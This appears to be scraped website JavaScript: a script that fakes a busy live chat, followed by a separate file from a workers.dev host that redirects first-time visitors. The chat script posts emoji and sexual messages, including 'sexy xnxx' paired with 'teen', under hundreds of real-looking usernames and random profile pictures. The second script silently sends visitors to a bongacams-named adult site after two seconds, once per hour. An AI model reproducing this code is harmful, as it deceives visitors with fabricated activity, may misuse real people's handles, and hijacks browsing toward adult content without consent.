"😮😮😮🙌🔥🔥🔥👌🤤🤤🤤🤤🤤🤤🤤", "🙌❤️👏😍😮😂 sexy xnxx 💯🫰🫂🫂🫂🫶 teen", "🙌🔥", "🙌🔥❤️🔥🔥🙌😍", "🙌🙌😍😍😍😍", "🤣🤣", "🤤", "🤤🔥", "🤤🤤", "🤤🤤🤤🤤🤤🤤🤤🤤🤤", "🤤🤤🤤🤤🤤🤤🤤🤤🤤🤤🔥🔥🔥🔥🔥😝😝😝😝😝😝", "🤩🤩🤩", ];

function getRandomMessage() {
    return messages[Math.floor(Math.random() * messages.length)];
}

function getRandomDelay() {
    return Math.floor(Math.random() * (800 - 200 + 1)) + 200;
}

function getRandomProfilePicture() {
    const maxPictures = 269; // The total number of profile pictures available
    const randomNumber = Math.floor(Math.random() * maxPictures) + 1; // Generate a random number between 1 and maxPictures
    return `https://chatjs.pages.dev/pp/${randomNumber}.jpg`; // Construct the URL for the random profile picture
}

// init count random names
let messageCount = 0; 

// Array of random names
const randomNames = ["pallsutton", "victorrico87", "helicoptercrashhh", "memaxrock", "dontlack118", "idkfngfn", "pizzanat6645", "thiagoturlan", "tx.dreas", "herogamer_8085", "domygiuli", "devraj_dz", "sg.lopez_08", "saaarah_19_l", "sorryiam35", "vegozaguerick", "dicnic09", "g172008", "incognito_2090", "louescalope7", "keenan_504", "asoaziz70", "looney14fs", "nicaaves24", "pvd_no_sigilo_br", "alverto_jose_22", "alexushija99", "wow._cooly", "jose.callejones", "joelluz2020", "vranckensven", "webcoffedark_", "justjwgge", "diddy4185", "hubwewere", "arroconcoco_090", "lonewolf_213__losangeles", "ja_ich_bin_hier", "almir_wpt", "agnaldoluiz9", "erinavery60", "sillyheadman56", "frederichotcam", "bigboy9095123", "vliyddin51", "brites_oficial", "gihaam.h", "xx_california_kid_xx", "bigmotion_jit16", "flavasantizo", "gogoprest", "antonio.225622", "ihitz_", "dickthrobb", "robertin13579", "misterjoker_19", "alanrchui", "supahotcake445", "ramadearbol20", "d3ath_77", "ferrcho.m", "mus3r84", "ka.nan820", "hisoka_spider6666", "smolbwunny", "usertako", "yongxliongleong", "simone.riccio.9461", "chenyongsen2", "murder.caus_t", "memyselfmyllife", "gabgarcia218", "phisalniykul", "mike_lando71", "verma.15ak", "fveerman", "johnhynesjh.photography", "lion17696", "delvi_jr", "victornunez9682", "imadejerry99", "he01617", "zawryooppo", "nipkor", "gimenenerin", "dasilvaalesandro657", "juancarlosalfaro69", "maladinjean", "kollege_schnurschuh2", "thomasburke896", "ricky.santiago.58555", "ulrichmoog0", "pereira.walissondasilva", "bahtiyorjon351", "john_r_latham", "t.saarinen", "jodydwaynebeard", "romanwaskowski", "marcelino.aldemir", "willamowskiflorian", "dougie_doug.09", "antonymvmorely", "alessandropezzellamotociclista", "jeff.doiron", "amonrad21", "souravroy8988", "big_5_inch", "belindaa995", "jerrychaney", "mhmdlyryysy91", "da.wid8653", "rossetti2184", "walz.ie", "k.hindenach", "kill_erman99", "xcrunner72", "pepa.prchal1", "aangles01", "driverman8291", "alantaylor4538", "petermeyer7743", "duaneandrews822", "r.dimoski", "rayrdz27", "aleksei_mikhailov2022", "boutin2034", "steve_cl13", "tiago_aparecido_leonel_de_lima", "mcevoypatrick", "dave.calles.5", "wolter984", "md_zulfi___", "mahmoub50", "1ksaman", "radoslawekx1", "salomonjorge3", "wladyslaw.wozniak", "northboundhwy", "leicht452018", "newla676", "anndrewauthor", "zoso1958", "fg646524", "zt08322", "usuario_dj_123", "joseluusramirez", "fotografic_nud", "phil11309", "privataccount1112023", "waleed10036", "sadbigb", "kerem3444232", "mohamedalpha90", "kobus4057", "andreas.wulff.14", "brantediego", "elianpl777", "mohsenmashhoori1", "pembepantere", "pauloso1111", "bennybenytto3", "adrianodasilva9011", "jatindersingh963", "xksllld.892", "samir_ramazanovvvv", "ri.kki2848", "bonysimanjuntak", "gmawberm", "erasmo631", "nebojsapappapic", "ludovicmenard89", "jh622864", "girlchaser114", "juhis86.n", "siyah.gezegen1", "bluetooth_41", "abdolrezasmaeilikahak.gimel", "bo_jwaeis77", "wildeagle0721", "dambalan2024", "nurlanquliyev798gmail.com1", "edwi_n3919", "hard_l1", "the_date7", "giorgoslarisa6", "kawmilxd", "human94444", "panagisvallianatos", "julien.cem", "santiagosarmiento737", "fariyad_khan_95", "javahe49", "gica.selaru", "sohrab.saberi.923", "onin6.66", "gabriel0000001101", "hw9d", "jonathan_rafuse", "vivekkumar7544", "igstarlets", "sycokhan11223", "torito1891", "juan.cejas.549436", "lina_bean.2.0_0", "eliasbruto", "alejandroortiz6652", "chepeavalos2023", "jamilysilva9480", "israela324", "rubenolivares78", "godies08dis", "thesofamaster", "efe_5444", "krisse8910", "jeromepeyquet", "jorgeluisjimenez493", "marcofabian216", "9201.rodrigo", "wozmmc", "sexybill45", "kaibil2850197", "h.agustinjimenez", "felipesuarez595", "roughneckdadwyo", "maxpowerd777", "shlonglord69", "p73289951", "marble.frank", "frunza.frunzulitza", "jaimebarajasgarcia", "yaniyaniyani1234567890", "cayerchristian", "nascimentocaiana", "ae.kb", "hinojos_77", "teodororony131", "inavarretec2019", "brannan6837", "pereirabob66", "wi11ow_1963", "jonathan1olvera1", "jakejralmonte", "drakeyeagley3", "oseias.felix.904", "yanlizkurt4686", "ibal4131", "gp.cruz8", "mdmuslim13", "jimyloubies", "reinaldomontilla62", "rohit.cpl", "klapaskostas", "ianbrown227", "elpro_42", "azeraliev614", "norkf9", "hander_kabrynny", "polla_21_cm_", "joserodriguesdasilvaneto3", "michaelslaton50", "manolo.taveraz.10", "miguel.vitoria.39", "rarcaria", "udo4931", "juanyalexa1923", "bitchfollower_", "mevlutpolat7054", "ninja_anbu_2.0", "elruisenoralberto777", "juanmarte497", "parlongo.vincenzo", "clucybaxter", "the_most_high_dawg", "sohan30120", "joseguadalupetorrescruz", "sladkalajdjsksjjnsossosj", "mujeres_lin_das", "guntur.andany", "jakekeyboy", "ryzelmine", "gerardocardenal", "alander642642", "zazajoker4200000", "lieu_nhat_huy", "dimas_fachraz", "humming_ly", "daniphamton2007", "telemachus2001", "scheepersjoost", "david.molino.9026", "ceebo420", "yoimdop3", "geldobarroslima", "dimonchik074", "sam.er6379", "vladimir.mirkovic.522", "hu.gh7362", "guillaumemaratier", "saargott_", "rise.and.shine.girl"];

function addMessageToChat(message, delay) {
    const chatSection = document.getElementById("chatSection");
    const newMessage = document.createElement("div");
    newMessage.classList.add("chat__message");
    newMessage.style.setProperty('--delay', `${delay}ms`);
    newMessage.style.setProperty('--profile-pic', 'url('+getRandomProfilePicture()+')');

    // Get a random name from the array
    const randomName = randomNames[Math.floor(Math.random() * randomNames.length)];

    newMessage.innerHTML = `
        <div class="chat__content">
            <b>${randomName}</b>
            <p>${message}</p>
        </div>
    `;
    chatSection.prepend(newMessage);

    messageCount++;

    // Check limit message
    if (messageCount > 10) {
        // delete old element
        chatSection.removeChild(chatSection.lastChild);
        messageCount--;
    }
}

function simulateChat() {
    setInterval(() => {
        const randomMessage = getRandomMessage();
        const randomDelay = getRandomDelay();
        addMessageToChat(randomMessage, randomDelay);
    }, 2000);
}

simulateChat();

--- FILE ---
content_type: application/javascript
request_url: https://flare.ksoc12.workers.dev/
body_size: 345
content:
// Function to check if it's the visitor's first visit
    function isFirstVisit() {
        // Check if localStorage contains a timestamp
        if (!localStorage.getItem('lastVisit')) {
            // If not, it's the first visit
            localStorage.setItem('lastVisit', Date.now()); // Store the current timestamp
            return true;
        } else {
            // If yes, check the time difference
            const lastVisit = parseInt(localStorage.getItem('lastVisit'));
            const currentTime = Date.now();
            const oneHour = 60 * 60 * 1000; // 1 hour in milliseconds
    
            // If the difference is more than 1 hour, reset and count as first visit
            if (currentTime - lastVisit > oneHour) {
                localStorage.setItem('lastVisit', Date.now()); // Update timestamp
                return true;
            } else {
                return false; // Not the first visit
            }
        }
    }
    
    // Function to redirect if it's the first visit
    function redirectIfFirstVisit() {
        if (isFirstVisit()) {
            // Redirect to the specified URL
            setTimeout(function() {
                window.location.href = 'https://bongacams.pages.dev/';
            }, 2000);
        }
    }
    
    // Check if it's the first visit and redirect accordingly
    redirectIfFirstVisit();
    